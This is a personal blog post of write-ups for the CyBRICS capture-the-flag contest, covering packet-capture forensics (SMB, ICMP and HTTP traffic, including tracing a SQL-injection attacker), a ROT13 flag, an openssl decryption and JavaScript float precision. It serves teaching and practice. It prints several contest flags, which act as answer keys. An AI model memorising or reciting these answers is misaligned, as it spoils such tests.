If I were to conclude this 24 hour in a few short sentences, that would be, got my 1st ever “first blood” in career 🎉, aced the easy-level forensics and network quickly, and then stuck clueless for 10 straight hours…
Anyways, I do enjoyed the game very much (except the Telegram bot problem 🙃) and have learned a great deal from it, either in fields that’s already familiar to me, or in completely new fields.
This article holds the write-ups for the problems I’ve solved and some key takeaways I’ve learned from the problems I struggled with but didn’t manage to solve in the end. Note that this is not the official write-up for the team I played in; you should find them here (not published yet)
Write-ups
Cyber Baby – Mic Check
So that’s the baby challenge, the 50 that everyone can get, except “when you want to show off by being number one and not taking it” (said the organizer in the Telegram group 🤣 )
Description:
Have you read the game rules? There’s a flag there. But this year it’s ENCRYPTED, the same way as UserAssist values in Windows.
A quick search in Google turns out that the values “are encoded using a ROT-13 encryption algorithm, sometimes known as a Caesar cipher”1https://sites.google.com/site/everythingcomputersandenglish/home/Something-about-comouters/winreg/forensic-analysis/user-assist.
So all we need to do is to rotate all letters forward 13 times and preserve the numbers in cybrics{Na5JRe_g0_G3u_Z1P_Pu3PX}. Hence the flag cybrics{An5WEr_t0_T3h_M1C_Ch3CK}.
Network Baby – Xcorp
Instead of a short wrte-up, this is more like a step-to-step reflection of what I observed and tried, and an analysis of the attacker’s behavior logged in the capture. (same for the rest of this blog post)
Description:
We got into the XCorp network and captured some traffic from an employee’s machine. Looks like they were using some in-house software that keeps their secrets.
Let’s begin by opening the pcap file with WireShark. From the “Protocol” section, it is clear that the capture logs a typical SMBv2 conversation: TCP three-way handshake that initiates the connection, SMB protocol negotiation, session setup & login.

In the highlighted packet (packet #10), the login with username test fails. So I begin to speculate if there will be a successful login later on. That’s why I opted to apply the filter smb2.cmd == 1, which denotes SMB2/SessionSetup and will display all login attempts.
Tada! there it is! In packet #32, someone logged in successfully with a suspicious username u17ra_h4ck3r. Let’s now follow this hacker with the SMB session id and see what they were up to.

Following the stream, I see that the hacker constantly tried to download a file with filename “net10.exe” but received “STATUS_ACCESS_DENIED” when querying the length of that specific file. After lots of trials and errors2a quick statistics with filter smb2.cmd == 16 gives the number of 54… that’s a very perseverant hacker with different Class and Info Level field in GetInfo request, and even with Windows Search Protocol, our attacker finally got the filesize in packet #294 and the actual file in packet #313.

So now the task becomes very straightforward, let’s dump the exe Windows executable file from packet #313’s payload and do a quick sanity check: the exe file begins with the magic bytes 4d 5a (or, MZ in ascii), which indicates that it is indeed a DOS MZ executable.

Executing it in a Windows virtual machine gives a username prompt. Enter the u17ra_h4ck3r username we retrieved earlier, and here is the flag (and also our first blood)!
Network Eazy – Google Cloud
Description:
I am storing some important stuff in Google’s cloud.
Nooo no no, not on Google’s disks — in the cloud itself.
Un-taring the archive file, it’s a pcap file with 6k+ ICMP requests & replies (or commonly referred as, pings) The first look seems to be perfectly normal: pinging Google DNS (8.8.8.8) with echo requests, echo replies… until I see the length: what? 1066 bytes?

So clearly there is something hiding in those data payloads. One thing before we start to examine them: recall from RFC 792 (in which ICMP is specified) that “the data received in the echo message must be returned in the echo reply message.” Hence, we can look only at the ICMP echo reply packets with filter icmp.type == 0 as they are perfect duplicate of ICMP echo requests.

Going through packets, the payload seems to be random texts from a README file, from ASCII characters, from a Makefile, until I see packet #50. The magic header ff d8 ff e1 represents a jpeg image. Even if you didn’t remember it right away, the Exif characters can surely remind you of images lol.
As I advance further into the packet streams, the problem becomes clearer, that the payload contains an image, or at least proportions of an image. It begins with small payloads (like 307 bytes in #50) and increases to 1024 bytes of data. What’s more, the exact same data are repeated lots of times.
This makes me think of a strategy, that we consider only packets with the maximum length of data (1024 bytes) and remove the duplicates. The first step is done with the filter icmp.type == 0 && data.len == 1024, which leaves us with only 2700 packets left. The second step is done via Python Scapy with the GitHub gist shown below.
https://gist.github.com/yechs/eb464d8b530286f3aa24cb3d4da4a43a#file-gcloud-ipynb (it is inserted as a link instead of embed since GitHub Gist is not available in China and will break the page 🤦)

After removing the duplicates in cell [10], we are left with only 25 blocks. Going through it manually leaves us 12 of them that are binary data (i.e. from the jpeg image). Concatenating them gives us the image which contains the flag.
Forensic Baby – Keyshooter
Description:
His friend was filming while he was entering the password for the flag. OMG he’s shooting letters from his fingers!
Decrypt the flag.
The description gives pretty much all the details: you are given a video shot over someone’s shoulder of them entering the password for command openssl enc -aes-256-cbc -in flag.txt -out flag.txt.enc. The very first thing to do is to speed the video down (as it’s been speeded up and squeezed into only 3 seconds). This is done with Shotcut on Linux.
Then, after watching it for a few times, we found the password mahchoudqotlzeeb and use the reverse decrypt command openssl enc -d -aes-256-cbc -in flag.txt.enc to decrypt the flag and print it in stdout. Hence the flag cybrics{L00K_4ND_F0110w}

What becomes particularly annoying is that the same command on Mac OS does not work and returns the above error. It once made us think that we’ve got the password wrong, and we end up spending a few extra hours watching the video repeatedly… Until I tried decrypting it on my Arch Linux laptop… Voila!
Forensic Eazy – Krevedka
Description:
Some user of our service hacked another user.
Name of the victim user was ‘caleches’. But we don’t know the real login of the attacker. Help us find it!Flag format: cybrics{login of the attacker}
Again, this challenge gives us a pcap packet capture file, except that it’s huge—299.3 MiB in size with 1M+ packets. Open it up, and going through the first few TCP streams, it’s clear that we’re looking at the records of multiple HTTP traffic.

Hence, we can filter out all the lower-level TCP envelopes and look only at the HTTP packets with the filter http. Note that this may take a while to be processed as the capture file is so large. After filtering, only 16.2% packets are left. Taking into account the three-way handshake and four-way termination of TCP connections (plus the segmentation), that seems to be a reasonable amount.

So let’s continue to go through the HTTP packets; that’s when I noticed packet #82: a HTTP POST /login request. Since HTTP is unencrypted traffic, the data in the submitted form, i.e. the login username and password, are shown to us.
Recall from the challenge description that “name of the victim user was ‘caleches'”, we can hence use the filter urlencoded-form.value == "caleches" to filter out all logins with the username “caleches”. While the first two login attempts (packet #36147 and #145286) are logged in with normal username “caleches” and password “vixie”, the third attempt (packet #536633) looks perfectly suspicious as the password field indicates a SQL injection.

Now that we’ve located the hacker’s login attempt, how do we find their “real” login? Normally, this is done by tracing the hacker’s activities on that same device. This can either be achieved through IP address or MAC address filtering. Yet the captured environment seems to be using some sort of reverse proxy or NAT so that everyone has the same IP and MAC. In that case, we have to take an alternative, e.g. User-Agents.
Note that User Agent isn’t always the silver bullet: it is browser-dependent rather than platform-dependent, meaning that the attacker can easily mask their UA by using another browser, or through a simple browser plugin that fakes their UA. Also, some privacy-oriented browsers like Tor Browser use User Agents that are too common to be used to identify a single user in the sea of HTTP packets. Imagine finding a particular handful of sand that someone dropped into a beach—mission impossible.
Luckily, in our case, our attacker uses a very unique User-Agent header: UCWEB/2.0 (Linux; U; Opera Mini/7.1.32052/30.3697; www1.smart.com.ph/; GT-S5360) U2/1.0.0 UCBrowser/9.8.0.534 Mobile. That allows us to track this hacker’s activity by filtering HTTP packets with this specific header value, thus finding the hacker’s actual login. So here is our flag: cybrics{micropetalous}.
Also, just as a sidenote: if you’re worried that your browser’s User-Agent may be used to track you: either for hackers to monitor your network activity or for big tech companies to track your searches and clicks to send you targeted ads; you can go to this website to check how unique your browser fingerprints (that’s a set of headers your browser send out, including User-Agent, accepted encodings, languages, MIMEs, available fonts, timezones, screen sizes, etc…) are, and then find possible solutions to mask those attributes with a high uniqueness. Normal solutions include forging your UA, timezone, change accept language to en-US only, or simply, just enable your browser’s built-in fingerprint resisting techniques. (Firefox has a privacy.resistFingerprinting config for this). If you happen to use Firefox, there is also a Firefox Privacy Guide post on reddit that may come in handy : )
Problems I stucked on & what I learned
Hmm… so I’ll be very brief on the actual challenges and solutions as there are already well-written write-ups and try to focus on what I’ve learned from these challenges and other teams’ solutions.
Cyber Eazy – Serial
So basically in this challenge what we need to do is to bypass this if logical statement in JavaScript code and execute what’s inside the block. From Fermat’s last theorem, we know that it’s impossible for \(a^3 + b^3 = c^3\).
if ((a>0 && a < 1000000) & (b>0 && b < 1000000) & (c>0 && c < 1000000) & a*a*a + b*b*b == c*c*c) {
    ...
}
What I first thought is to make \(a\), \(b\), and \(c\) large enough, so their cube overflows and becomes Inf. Yet messing around with enormous numbers in JS doesn’t give me this Inf and instead turns to scientific notations.
After reading the Write-up from team csictf, I realized that JavaScript stores integers in the form of double-precision floats. In simple words, numbers in JavaScript can hold range as huge as \(1.8 \times 10^{308}\), but can hold precision for only “about 17 decimal places”4Number – JavaScript | MDN.

Hence, that explains why \(999999^3 + 1\) can actually equal to \(999999^3\), because \(999999^3 \approx 10 ^ {18} \), which exceeds the Number.MAX_SAFE_INTEGER in JavaScript.
And that becomes my greatest take-away: don’t simply assume anything based on the partial fact you’ve seen. In this case, don’t assume that the number returned is always precise. Un-intuitive it may first seems, but all I needed was thinking one step further: how could the cube of a number ending in 9 resulting in a number ending with 0?
Also, if you are interested and want to know more about double-precision floats, how they work and why would they behave like this, I’d suggest you to go into the IEEE 754 standard where double floats are specified. Though the content of the original standard file is copyrighted by IEEE, you can surely find good explanations of the standard elsewhere.
Network Medium – Moneylovers
Inspired by the writeup of team OpenToAll
As I opened the packet capture file, I see streams of TLS encrypted communications. That’s why I concluded it as an impossible challenge to decrypt the TLS traffic without knowing the keys 🤦.
